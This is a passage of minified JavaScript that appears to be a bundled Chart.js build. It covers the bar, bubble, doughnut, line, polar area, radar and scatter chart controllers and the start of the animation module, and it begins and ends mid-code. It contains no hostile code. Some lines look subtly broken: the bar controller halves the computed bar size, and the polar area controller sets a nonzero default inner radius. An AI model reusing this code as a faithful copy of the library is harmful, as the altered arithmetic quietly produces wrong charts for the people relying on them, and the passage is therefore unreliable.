l.isNullOrUndef(r)?(i=e.min*n.categoryPercentage,a=n.barPercentage):(i=r*o,a=1),{chunk:i/o,ratio:a,start:s-i/2}}function r(t,e,n){var i,a,r=e.pixels,o=r[t],s=t>0?r[t-1]:null,l=t<r.length-1?r[t+1]:null,u=n.categoryPercentage;return null===s&&(s=o-(null===l?e.end-o:l-o)),null===l&&(l=o+o-s),i=o-(o-s)/2*u,a=(l-s)/2*u,{chunk:a/e.stackCount,ratio:n.barPercentage,start:i}}var o=t(26),s=t(41),l=t(46);o._set("bar",{hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}}),o._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var n="";return t.length>0&&(t[0].yLabel?n=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(n=e.labels[t[0].index])),n},label:function(t,e){var n=e.datasets[t.datasetIndex].label||"";return n+": "+t.xLabel}},mode:"index",axis:"y"}}),e.exports=function(t){t.controllers.bar=t.DatasetController.extend({dataElementType:s.Rectangle,initialize:function(){var e,n=this;t.DatasetController.prototype.initialize.apply(n,arguments),e=n.getMeta(),e.stack=n.getDataset().stack,e.bar=!0},update:function(t){var e,n,i=this,a=i.getMeta().data;for(i._ruler=i.getRuler(),e=0,n=a.length;e<n;++e)i.updateElement(a[e],e,t)},updateElement:function(t,e,n){var i=this,a=i.chart,r=i.getMeta(),o=i.getDataset(),s=t.custom||{},u=a.options.elements.rectangle;t._xScale=i.getScaleForId(r.xAxisID),t._yScale=i.getScaleForId(r.yAxisID),t._datasetIndex=i.index,t._index=e,t._model={datasetLabel:o.label,label:a.data.labels[e],borderSkipped:s.borderSkipped?s.borderSkipped:u.borderSkipped,backgroundColor:s.backgroundColor?s.backgroundColor:l.valueAtIndexOrDefault(o.backgroundColor,e,u.backgroundColor),borderColor:s.borderColor?s.borderColor:l.valueAtIndexOrDefault(o.borderColor,e,u.borderColor),borderWidth:s.borderWidth?s.borderWidth:l.valueAtIndexOrDefault(o.borderWidth,e,u.borderWidth)},i.updateElementGeometry(t,e,n),t.pivot()},updateElementGeometry:function(t,e,n){var i=this,a=t._model,r=i.getValueScale(),o=r.getBasePixel(),s=r.isHorizontal(),l=i._ruler||i.getRuler(),u=i.calculateBarValuePixels(i.index,e),d=i.calculateBarIndexPixels(i.index,e,l);a.horizontal=s,a.base=n?o:u.base,a.x=s?n?o:u.head:d.center,a.y=s?d.center:n?o:u.head,a.height=s?d.size:void 0,a.width=s?void 0:d.size},getValueScaleId:function(){return this.getMeta().yAxisID},getIndexScaleId:function(){return this.getMeta().xAxisID},getValueScale:function(){return this.getScaleForId(this.getValueScaleId())},getIndexScale:function(){return this.getScaleForId(this.getIndexScaleId())},_getStacks:function(t){var e,n,i=this,a=i.chart,r=i.getIndexScale(),o=r.options.stacked,s=void 0===t?a.data.datasets.length:t+1,l=[];for(e=0;e<s;++e)n=a.getDatasetMeta(e),n.bar&&a.isDatasetVisible(e)&&(o===!1||o===!0&&l.indexOf(n.stack)===-1||void 0===o&&(void 0===n.stack||l.indexOf(n.stack)===-1))&&l.push(n.stack);return l},getStackCount:function(){return this._getStacks().length},getStackIndex:function(t,e){var n=this._getStacks(t),i=void 0!==e?n.indexOf(e):-1;return i===-1?n.length-1:i},getRuler:function(){var t,e,n,a=this,r=a.getIndexScale(),o=a.getStackCount(),s=a.index,u=r.isHorizontal(),d=u?r.left:r.top,c=d+(u?r.width:r.height),h=[];for(t=0,e=a.getMeta().data.length;t<e;++t)h.push(r.getPixelForValue(null,t,s));return n=l.isNullOrUndef(r.options.barThickness)?i(r,h):-1,{min:n,pixels:h,start:d,end:c,stackCount:o,scale:r}},calculateBarValuePixels:function(t,e){var n,i,a,r,o,s,l=this,u=l.chart,d=l.getMeta(),c=l.getValueScale(),h=u.data.datasets,f=c.getRightValue(h[t].data[e]),g=c.options.stacked,m=d.stack,p=0;if(g||void 0===g&&void 0!==m)for(n=0;n<t;++n)i=u.getDatasetMeta(n),i.bar&&i.stack===m&&i.controller.getValueScaleId()===c.id&&u.isDatasetVisible(n)&&(a=c.getRightValue(h[n].data[e]),(f<0&&a<0||f>=0&&a>0)&&(p+=a));return r=c.getPixelForValue(p),o=c.getPixelForValue(p+f),s=(o-r)/2,{size:s,base:r,head:o,center:o+s/2}},calculateBarIndexPixels:function(t,e,n){var i=this,o=n.scale.options,s="flex"===o.barThickness?r(e,n,o):a(e,n,o),u=i.getStackIndex(t,i.getMeta().stack),d=s.start+s.chunk*u+s.chunk/2,c=Math.min(l.valueOrDefault(o.maxBarThickness,1/0),s.chunk*s.ratio);return{base:d-c/2,head:d+c/2,center:d,size:c}},draw:function(){var t=this,e=t.chart,n=t.getValueScale(),i=t.getMeta().data,a=t.getDataset(),r=i.length,o=0;for(l.canvas.clipArea(e.ctx,e.chartArea);o<r;++o)isNaN(n.getRightValue(a.data[o]))||i[o].draw();l.canvas.unclipArea(e.ctx)}}),t.controllers.horizontalBar=t.controllers.bar.extend({getValueScaleId:function(){return this.getMeta().xAxisID},getIndexScaleId:function(){return this.getMeta().yAxisID}})}},{26:26,41:41,46:46}],16:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("bubble",{hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return n+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}}),e.exports=function(t){t.controllers.bubble=t.DatasetController.extend({dataElementType:a.Point,update:function(t){var e=this,n=e.getMeta(),i=n.data;r.each(i,function(n,i){e.updateElement(n,i,t)})},updateElement:function(t,e,n){var i=this,a=i.getMeta(),r=t.custom||{},o=i.getScaleForId(a.xAxisID),s=i.getScaleForId(a.yAxisID),l=i._resolveElementOptions(t,e),u=i.getDataset().data[e],d=i.index,c=n?o.getPixelForDecimal(.5):o.getPixelForValue("object"==typeof u?u:NaN,e,d),h=n?s.getBasePixel():s.getPixelForValue(u,e,d);t._xScale=o,t._yScale=s,t._options=l,t._datasetIndex=d,t._index=e,t._model={backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,hitRadius:l.hitRadius,pointStyle:l.pointStyle,rotation:l.rotation,radius:n?0:l.radius,skip:r.skip||isNaN(c)||isNaN(h),x:c,y:h},t.pivot()},setHoverStyle:function(t){var e=t._model,n=t._options;t.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,radius:e.radius},e.backgroundColor=r.valueOrDefault(n.hoverBackgroundColor,r.getHoverColor(n.backgroundColor)),e.borderColor=r.valueOrDefault(n.hoverBorderColor,r.getHoverColor(n.borderColor)),e.borderWidth=r.valueOrDefault(n.hoverBorderWidth,n.borderWidth),e.radius=n.radius+n.hoverRadius},_resolveElementOptions:function(t,e){var n,i,a,o=this,s=o.chart,l=s.data.datasets,u=l[o.index],d=t.custom||{},c=s.options.elements.point,h=r.options.resolve,f=u.data[e],g={},m={chart:s,dataIndex:e,dataset:u,datasetIndex:o.index},p=["backgroundColor","borderColor","borderWidth","hoverBackgroundColor","hoverBorderColor","hoverBorderWidth","hoverRadius","hitRadius","pointStyle","rotation"];for(n=0,i=p.length;n<i;++n)a=p[n],g[a]=h([d[a],u[a],c[a]],m,e);return g.radius=h([d.radius,f?f.r:void 0,u.radius,c.radius],m,e),g}})}},{26:26,41:41,46:46}],17:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,a=n.labels;if(i.length)for(var r=0;r<i[0].data.length;++r)e.push('<li><span style="background-color:'+i[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(n,i){var a=t.getDatasetMeta(0),o=e.datasets[0],s=a.data[i],l=s&&s.custom||{},u=r.valueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(o.backgroundColor,i,d.backgroundColor),h=l.borderColor?l.borderColor:u(o.borderColor,i,d.borderColor),f=l.borderWidth?l.borderWidth:u(o.borderWidth,i,d.borderWidth);return{text:n,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(o.data[i])||a.data[i].hidden,index:i}}):[]}},onClick:function(t,e){var n,i,a,r=e.index,o=this.chart;for(n=0,i=(o.data.datasets||[]).length;n<i;++n)a=o.getDatasetMeta(n),a.data[r]&&(a.data[r].hidden=!a.data[r].hidden);o.update()}},cutoutPercentage:50,rotation:Math.PI*-.5,circumference:2*Math.PI,tooltips:{callbacks:{title:function(){return""},label:function(t,e){var n=e.labels[t.index],i=": "+e.datasets[t.datasetIndex].data[t.index];return r.isArray(n)?(n=n.slice(),n[0]+=i):n+=i,n}}}}),i._set("pie",r.clone(i.doughnut)),i._set("pie",{cutoutPercentage:0}),e.exports=function(t){t.controllers.doughnut=t.controllers.pie=t.DatasetController.extend({dataElementType:a.Arc,linkScales:r.noop,getRingIndex:function(t){for(var e=0,n=0;n<t;++n)this.chart.isDatasetVisible(n)&&++e;return e},update:function(t){var e=this,n=e.chart,i=n.chartArea,a=n.options,o=a.elements.arc,s=i.right-i.left-o.borderWidth,l=i.bottom-i.top-o.borderWidth,u=Math.min(s,l),d={x:0,y:0},c=e.getMeta(),h=a.cutoutPercentage,f=a.circumference;if(f<2*Math.PI){var g=a.rotation%(2*Math.PI);g+=2*Math.PI*(g>=Math.PI?-1:g<-Math.PI?1:0);var m=g+f,p={x:Math.cos(g),y:Math.sin(g)},v={x:Math.cos(m),y:Math.sin(m)},y=g<=0&&m>=0||g<=2*Math.PI&&2*Math.PI<=m,b=g<=.5*Math.PI&&.5*Math.PI<=m||g<=2.5*Math.PI&&2.5*Math.PI<=m,x=g<=-Math.PI&&-Math.PI<=m||g<=Math.PI&&Math.PI<=m,_=g<=.5*-Math.PI&&.5*-Math.PI<=m||g<=1.5*Math.PI&&1.5*Math.PI<=m,k=h/100,w={x:x?-1:Math.min(p.x*(p.x<0?1:k),v.x*(v.x<0?1:k)),y:_?-1:Math.min(p.y*(p.y<0?1:k),v.y*(v.y<0?1:k))},M={x:y?1:Math.max(p.x*(p.x>0?1:k),v.x*(v.x>0?1:k)),y:b?1:Math.max(p.y*(p.y>0?1:k),v.y*(v.y>0?1:k))},S={width:.5*(M.x-w.x),height:.5*(M.y-w.y)};u=Math.min(s/S.width,l/S.height),d={x:(M.x+w.x)*-.5,y:(M.y+w.y)*-.5}}n.borderWidth=e.getMaxBorderWidth(c.data),n.outerRadius=Math.max((u-n.borderWidth)/2,0),n.innerRadius=Math.max(h?n.outerRadius/100*h:0,0),n.radiusLength=(n.outerRadius-n.innerRadius)/n.getVisibleDatasetCount(),n.offsetX=d.x*n.outerRadius,n.offsetY=d.y*n.outerRadius,c.total=e.calculateTotal(),e.outerRadius=n.outerRadius-n.radiusLength*e.getRingIndex(e.index),e.innerRadius=Math.max(e.outerRadius-n.radiusLength,0),r.each(c.data,function(n,i){e.updateElement(n,i,t)})},updateElement:function(t,e,n){var i=this,a=i.chart,o=a.chartArea,s=a.options,l=s.animation,u=(o.left+o.right)/2,d=(o.top+o.bottom)/2,c=s.rotation,h=s.rotation,f=i.getDataset(),g=n&&l.animateRotate?0:t.hidden?0:i.calculateCircumference(f.data[e])*(s.circumference/(2*Math.PI)),m=n&&l.animateScale?0:i.innerRadius,p=n&&l.animateScale?0:i.outerRadius,v=r.valueAtIndexOrDefault;r.extend(t,{_datasetIndex:i.index,_index:e,_model:{x:u+a.offsetX,y:d+a.offsetY,startAngle:c,endAngle:h,circumference:g,outerRadius:p,innerRadius:m,label:v(f.label,e,a.data.labels[e])}});var y=t._model,b=t.custom||{},x=r.valueAtIndexOrDefault,_=this.chart.options.elements.arc;y.backgroundColor=b.backgroundColor?b.backgroundColor:x(f.backgroundColor,e,_.backgroundColor),y.borderColor=b.borderColor?b.borderColor:x(f.borderColor,e,_.borderColor),y.borderWidth=b.borderWidth?b.borderWidth:x(f.borderWidth,e,_.borderWidth),n&&l.animateRotate||(0===e?y.startAngle=s.rotation:y.startAngle=i.getMeta().data[e-1]._model.endAngle,y.endAngle=y.startAngle+y.circumference),t.pivot()},calculateTotal:function(){var t,e=this.getDataset(),n=this.getMeta(),i=0;return r.each(n.data,function(n,a){t=e.data[a],isNaN(t)||n.hidden||(i+=Math.abs(t))}),i},calculateCircumference:function(t){var e=this.getMeta().total;return e>0&&!isNaN(t)?2*Math.PI*(Math.abs(t)/e):0},getMaxBorderWidth:function(t){for(var e,n,i=0,a=this.index,r=t.length,o=0;o<r;o++)e=t[o]._model?t[o]._model.borderWidth:0,n=t[o]._chart?t[o]._chart.config.data.datasets[a].hoverBorderWidth:0,i=e>i?e:i,i=n>i?n:i;return i}})}},{26:26,41:41,46:46}],18:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("line",{showLines:!0,spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}}),e.exports=function(t){function e(t,e){return r.valueOrDefault(t.showLine,e.showLines)}t.controllers.line=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,update:function(t){var n,i,a,o=this,s=o.getMeta(),l=s.dataset,u=s.data||[],d=o.chart.options,c=d.elements.line,h=o.getScaleForId(s.yAxisID),f=o.getDataset(),g=e(f,d);for(g&&(a=l.custom||{},void 0!==f.tension&&void 0===f.lineTension&&(f.lineTension=f.tension),l._scale=h,l._datasetIndex=o.index,l._children=u,l._model={spanGaps:f.spanGaps?f.spanGaps:d.spanGaps,tension:a.tension?a.tension:r.valueOrDefault(f.lineTension,c.tension),backgroundColor:a.backgroundColor?a.backgroundColor:f.backgroundColor||c.backgroundColor,borderWidth:a.borderWidth?a.borderWidth:f.borderWidth||c.borderWidth,borderColor:a.borderColor?a.borderColor:f.borderColor||c.borderColor,borderCapStyle:a.borderCapStyle?a.borderCapStyle:f.borderCapStyle||c.borderCapStyle,borderDash:a.borderDash?a.borderDash:f.borderDash||c.borderDash,borderDashOffset:a.borderDashOffset?a.borderDashOffset:f.borderDashOffset||c.borderDashOffset,borderJoinStyle:a.borderJoinStyle?a.borderJoinStyle:f.borderJoinStyle||c.borderJoinStyle,fill:a.fill?a.fill:void 0!==f.fill?f.fill:c.fill,steppedLine:a.steppedLine?a.steppedLine:r.valueOrDefault(f.steppedLine,c.stepped),cubicInterpolationMode:a.cubicInterpolationMode?a.cubicInterpolationMode:r.valueOrDefault(f.cubicInterpolationMode,c.cubicInterpolationMode)},l.pivot()),n=0,i=u.length;n<i;++n)o.updateElement(u[n],n,t);for(g&&0!==l._model.tension&&o.updateBezierControlPoints(),n=0,i=u.length;n<i;++n)u[n].pivot()},getPointBackgroundColor:function(t,e){var n=this.chart.options.elements.point.backgroundColor,i=this.getDataset(),a=t.custom||{};return a.backgroundColor?n=a.backgroundColor:i.pointBackgroundColor?n=r.valueAtIndexOrDefault(i.pointBackgroundColor,e,n):i.backgroundColor&&(n=i.backgroundColor),n},getPointBorderColor:function(t,e){var n=this.chart.options.elements.point.borderColor,i=this.getDataset(),a=t.custom||{};return a.borderColor?n=a.borderColor:i.pointBorderColor?n=r.valueAtIndexOrDefault(i.pointBorderColor,e,n):i.borderColor&&(n=i.borderColor),n},getPointBorderWidth:function(t,e){var n=this.chart.options.elements.point.borderWidth,i=this.getDataset(),a=t.custom||{};return isNaN(a.borderWidth)?!isNaN(i.pointBorderWidth)||r.isArray(i.pointBorderWidth)?n=r.valueAtIndexOrDefault(i.pointBorderWidth,e,n):isNaN(i.borderWidth)||(n=i.borderWidth):n=a.borderWidth,n},getPointRotation:function(t,e){var n=this.chart.options.elements.point.rotation,i=this.getDataset(),a=t.custom||{};return isNaN(a.rotation)?isNaN(i.pointRotation)&&!r.isArray(i.pointRotation)||(n=r.valueAtIndexOrDefault(i.pointRotation,e,n)):n=a.rotation,n},updateElement:function(t,e,n){var i,a,o=this,s=o.getMeta(),l=t.custom||{},u=o.getDataset(),d=o.index,c=u.data[e],h=o.getScaleForId(s.yAxisID),f=o.getScaleForId(s.xAxisID),g=o.chart.options.elements.point;void 0!==u.radius&&void 0===u.pointRadius&&(u.pointRadius=u.radius),void 0!==u.hitRadius&&void 0===u.pointHitRadius&&(u.pointHitRadius=u.hitRadius),i=f.getPixelForValue("object"==typeof c?c:NaN,e,d),a=n?h.getBasePixel():o.calculatePointY(c,e,d),t._xScale=f,t._yScale=h,t._datasetIndex=d,t._index=e,t._model={x:i,y:a,skip:l.skip||isNaN(i)||isNaN(a),radius:l.radius||r.valueAtIndexOrDefault(u.pointRadius,e,g.radius),pointStyle:l.pointStyle||r.valueAtIndexOrDefault(u.pointStyle,e,g.pointStyle),rotation:o.getPointRotation(t,e),backgroundColor:o.getPointBackgroundColor(t,e),borderColor:o.getPointBorderColor(t,e),borderWidth:o.getPointBorderWidth(t,e),tension:s.dataset._model?s.dataset._model.tension:0,steppedLine:!!s.dataset._model&&s.dataset._model.steppedLine,hitRadius:l.hitRadius||r.valueAtIndexOrDefault(u.pointHitRadius,e,g.hitRadius)}},calculatePointY:function(t,e,n){var i,a,r,o=this,s=o.chart,l=o.getMeta(),u=o.getScaleForId(l.yAxisID),d=0,c=0;if(u.options.stacked){for(i=0;i<n;i++)if(a=s.data.datasets[i],r=s.getDatasetMeta(i),"line"===r.type&&r.yAxisID===u.id&&s.isDatasetVisible(i)){var h=Number(u.getRightValue(a.data[e]));h<0?c+=h||0:d+=h||0}var f=Number(u.getRightValue(t));return f<0?u.getPixelForValue(c+f):u.getPixelForValue(d+f)}return u.getPixelForValue(t)},updateBezierControlPoints:function(){function t(t,e,n){return Math.max(Math.min(t,n),e)}var e,n,i,a,o,s=this,l=s.getMeta(),u=s.chart.chartArea,d=l.data||[];if(l.dataset._model.spanGaps&&(d=d.filter(function(t){return!t._model.skip})),"monotone"===l.dataset._model.cubicInterpolationMode)r.splineCurveMonotone(d);else for(e=0,n=d.length;e<n;++e)i=d[e],a=i._model,o=r.splineCurve(r.previousItem(d,e)._model,a,r.nextItem(d,e)._model,l.dataset._model.tension),a.controlPointPreviousX=o.previous.x,a.controlPointPreviousY=o.previous.y,a.controlPointNextX=o.next.x,a.controlPointNextY=o.next.y;if(s.chart.options.elements.line.capBezierPoints)for(e=0,n=d.length;e<n;++e)a=d[e]._model,a.controlPointPreviousX=t(a.controlPointPreviousX,u.left,u.right),a.controlPointPreviousY=t(a.controlPointPreviousY,u.top,u.bottom),a.controlPointNextX=t(a.controlPointNextX,u.left,u.right),a.controlPointNextY=t(a.controlPointNextY,u.top,u.bottom)},draw:function(){var t,n=this,i=n.chart,a=n.getMeta(),o=a.data||[],s=i.chartArea,l=o.length,u=0;for(e(n.getDataset(),i.options)&&(t=(a.dataset._model.borderWidth||0)/2,r.canvas.clipArea(i.ctx,{left:s.left,right:s.right,top:s.top-t,bottom:s.bottom+t}),a.dataset.draw(),r.canvas.unclipArea(i.ctx));u<l;++u)o[u].draw(s)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t._index,i=t.custom||{},a=t._model;t.$previousStyle={backgroundColor:a.backgroundColor,borderColor:a.borderColor,borderWidth:a.borderWidth,radius:a.radius},a.backgroundColor=i.hoverBackgroundColor||r.valueAtIndexOrDefault(e.pointHoverBackgroundColor,n,r.getHoverColor(a.backgroundColor)),a.borderColor=i.hoverBorderColor||r.valueAtIndexOrDefault(e.pointHoverBorderColor,n,r.getHoverColor(a.borderColor)),a.borderWidth=i.hoverBorderWidth||r.valueAtIndexOrDefault(e.pointHoverBorderWidth,n,a.borderWidth),a.radius=i.hoverRadius||r.valueAtIndexOrDefault(e.pointHoverRadius,n,this.chart.options.elements.point.hoverRadius)}})}},{26:26,41:41,46:46}],19:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');var n=t.data,i=n.datasets,a=n.labels;if(i.length)for(var r=0;r<i[0].data.length;++r)e.push('<li><span style="background-color:'+i[0].backgroundColor[r]+'"></span>'),a[r]&&e.push(a[r]),e.push("</li>");return e.push("</ul>"),e.join("")},legend:{labels:{generateLabels:function(t){var e=t.data;return e.labels.length&&e.datasets.length?e.labels.map(function(n,i){var a=t.getDatasetMeta(0),o=e.datasets[0],s=a.data[i],l=s.custom||{},u=r.valueAtIndexOrDefault,d=t.options.elements.arc,c=l.backgroundColor?l.backgroundColor:u(o.backgroundColor,i,d.backgroundColor),h=l.borderColor?l.borderColor:u(o.borderColor,i,d.borderColor),f=l.borderWidth?l.borderWidth:u(o.borderWidth,i,d.borderWidth);return{text:n,fillStyle:c,strokeStyle:h,lineWidth:f,hidden:isNaN(o.data[i])||a.data[i].hidden,index:i}}):[]}},onClick:function(t,e){var n,i,a,r=e.index,o=this.chart;for(n=0,i=(o.data.datasets||[]).length;n<i;++n)a=o.getDatasetMeta(n),a.data[r].hidden=!a.data[r].hidden;o.update()}},tooltips:{callbacks:{title:function(){return""},label:function(t,e){return e.labels[t.index]+": "+t.yLabel}}}}),e.exports=function(t){t.controllers.polarArea=t.DatasetController.extend({dataElementType:a.Arc,linkScales:r.noop,update:function(t){var e,n,i,a=this,o=a.getDataset(),s=a.getMeta(),l=a.chart.options.startAngle||0,u=a._starts=[],d=a._angles=[];for(a._updateRadius(),s.count=a.countVisibleElements(),e=0,n=o.data.length;e<n;e++)u[e]=l,i=a._computeAngle(e),d[e]=i,l+=i;r.each(s.data,function(e,n){a.updateElement(e,n,t)})},_updateRadius:function(){var t=this,e=t.chart,n=e.chartArea,i=e.options,a=i.elements.arc,r=Math.min(n.right-n.left,n.bottom-n.top);e.outerRadius=Math.max((r-a.borderWidth/2)/2,0),e.innerRadius=Math.max(i.cutoutPercentage?e.outerRadius/100*i.cutoutPercentage:1,0),e.radiusLength=(e.outerRadius-e.innerRadius)/e.getVisibleDatasetCount(),t.outerRadius=e.outerRadius-e.radiusLength*t.index,t.innerRadius=t.outerRadius-e.radiusLength},updateElement:function(t,e,n){var i=this,a=i.chart,o=i.getDataset(),s=a.options,l=s.animation,u=a.scale,d=a.data.labels,c=u.xCenter,h=u.yCenter,f=s.startAngle,g=t.hidden?0:u.getDistanceFromCenterForValue(o.data[e]),m=i._starts[e],p=m+(t.hidden?0:i._angles[e]),v=l.animateScale?0:u.getDistanceFromCenterForValue(o.data[e]);r.extend(t,{_datasetIndex:i.index,_index:e,_scale:u,_model:{x:c,y:h,innerRadius:0,outerRadius:n?v:g,startAngle:n&&l.animateRotate?f:m,endAngle:n&&l.animateRotate?f:p,label:r.valueAtIndexOrDefault(d,e,d[e])}});var y=this.chart.options.elements.arc,b=t.custom||{},x=r.valueAtIndexOrDefault,_=t._model;_.backgroundColor=b.backgroundColor?b.backgroundColor:x(o.backgroundColor,e,y.backgroundColor),_.borderColor=b.borderColor?b.borderColor:x(o.borderColor,e,y.borderColor),_.borderWidth=b.borderWidth?b.borderWidth:x(o.borderWidth,e,y.borderWidth),t.pivot()},countVisibleElements:function(){var t=this.getDataset(),e=this.getMeta(),n=0;return r.each(e.data,function(e,i){isNaN(t.data[i])||e.hidden||n++}),n},_computeAngle:function(t){var e=this,n=this.getMeta().count,i=e.getDataset(),a=e.getMeta();if(isNaN(i.data[t])||a.data[t].hidden)return 0;var o={chart:e.chart,dataIndex:t,dataset:i,datasetIndex:e.index};return r.options.resolve([e.chart.options.elements.arc.angle,2*Math.PI/n],o,t)}})}},{26:26,41:41,46:46}],20:[function(t,e,n){"use strict";var i=t(26),a=t(41),r=t(46);i._set("radar",{scale:{type:"radialLinear"},elements:{line:{tension:0}}}),e.exports=function(t){t.controllers.radar=t.DatasetController.extend({datasetElementType:a.Line,dataElementType:a.Point,linkScales:r.noop,update:function(t){var e=this,n=e.getMeta(),i=n.dataset,a=n.data,o=i.custom||{},s=e.getDataset(),l=e.chart.options.elements.line,u=e.chart.scale;void 0!==s.tension&&void 0===s.lineTension&&(s.lineTension=s.tension),r.extend(n.dataset,{_datasetIndex:e.index,_scale:u,_children:a,_loop:!0,_model:{tension:o.tension?o.tension:r.valueOrDefault(s.lineTension,l.tension),backgroundColor:o.backgroundColor?o.backgroundColor:s.backgroundColor||l.backgroundColor,borderWidth:o.borderWidth?o.borderWidth:s.borderWidth||l.borderWidth,borderColor:o.borderColor?o.borderColor:s.borderColor||l.borderColor,fill:o.fill?o.fill:void 0!==s.fill?s.fill:l.fill,borderCapStyle:o.borderCapStyle?o.borderCapStyle:s.borderCapStyle||l.borderCapStyle,borderDash:o.borderDash?o.borderDash:s.borderDash||l.borderDash,borderDashOffset:o.borderDashOffset?o.borderDashOffset:s.borderDashOffset||l.borderDashOffset,borderJoinStyle:o.borderJoinStyle?o.borderJoinStyle:s.borderJoinStyle||l.borderJoinStyle}}),n.dataset.pivot(),r.each(a,function(n,i){e.updateElement(n,i,t)},e),e.updateBezierControlPoints()},updateElement:function(t,e,n){var i=this,a=t.custom||{},o=i.getDataset(),s=i.chart.scale,l=i.chart.options.elements.point,u=s.getPointPositionForValue(e,o.data[e]);void 0!==o.radius&&void 0===o.pointRadius&&(o.pointRadius=o.radius),void 0!==o.hitRadius&&void 0===o.pointHitRadius&&(o.pointHitRadius=o.hitRadius),r.extend(t,{_datasetIndex:i.index,_index:e,_scale:s,_model:{x:n?s.xCenter:u.x,y:n?s.yCenter:u.y,tension:a.tension?a.tension:r.valueOrDefault(o.lineTension,i.chart.options.elements.line.tension),radius:a.radius?a.radius:r.valueAtIndexOrDefault(o.pointRadius,e,l.radius),backgroundColor:a.backgroundColor?a.backgroundColor:r.valueAtIndexOrDefault(o.pointBackgroundColor,e,l.backgroundColor),borderColor:a.borderColor?a.borderColor:r.valueAtIndexOrDefault(o.pointBorderColor,e,l.borderColor),borderWidth:a.borderWidth?a.borderWidth:r.valueAtIndexOrDefault(o.pointBorderWidth,e,l.borderWidth),pointStyle:a.pointStyle?a.pointStyle:r.valueAtIndexOrDefault(o.pointStyle,e,l.pointStyle),rotation:a.rotation?a.rotation:r.valueAtIndexOrDefault(o.pointRotation,e,l.rotation),hitRadius:a.hitRadius?a.hitRadius:r.valueAtIndexOrDefault(o.pointHitRadius,e,l.hitRadius)}}),t._model.skip=a.skip?a.skip:isNaN(t._model.x)||isNaN(t._model.y)},updateBezierControlPoints:function(){var t=this.chart.chartArea,e=this.getMeta();r.each(e.data,function(n,i){var a=n._model,o=r.splineCurve(r.previousItem(e.data,i,!0)._model,a,r.nextItem(e.data,i,!0)._model,a.tension);a.controlPointPreviousX=Math.max(Math.min(o.previous.x,t.right),t.left),a.controlPointPreviousY=Math.max(Math.min(o.previous.y,t.bottom),t.top),a.controlPointNextX=Math.max(Math.min(o.next.x,t.right),t.left),a.controlPointNextY=Math.max(Math.min(o.next.y,t.bottom),t.top),n.pivot()})},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],n=t.custom||{},i=t._index,a=t._model;t.$previousStyle={backgroundColor:a.backgroundColor,borderColor:a.borderColor,borderWidth:a.borderWidth,radius:a.radius},a.radius=n.hoverRadius?n.hoverRadius:r.valueAtIndexOrDefault(e.pointHoverRadius,i,this.chart.options.elements.point.hoverRadius),a.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:r.valueAtIndexOrDefault(e.pointHoverBackgroundColor,i,r.getHoverColor(a.backgroundColor)),a.borderColor=n.hoverBorderColor?n.hoverBorderColor:r.valueAtIndexOrDefault(e.pointHoverBorderColor,i,r.getHoverColor(a.borderColor)),a.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:r.valueAtIndexOrDefault(e.pointHoverBorderWidth,i,a.borderWidth)}})}},{26:26,41:41,46:46}],21:[function(t,e,n){"use strict";var i=t(26);i._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},showLines:!1,tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}}),e.exports=function(t){t.controllers.scatter=t.controllers.line}},{26:26}],22:[function(t,e,n){"use strict";var i=t(27),n=e.exports=i.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null});Object.defineProperty(n.prototype,"animationObject",{get:function(){return this}}),Object.defineProperty(n.prototype,"chartInstance",{get:function(){return this.chart},set:function(t){this.chart=t}})},{27:27}],23:[function(t,e,n){"use strict";var i=t(26),a=t(46);i._set("global",{animation:{duration:1e3,easing:"easeOutQuart",onProgress:a.noop,onComplete:a.noop}}),e.exports={frameDuration:17,animations:[],dropFrames:0,request:null,addAnimation:function(t,e,n,i){var 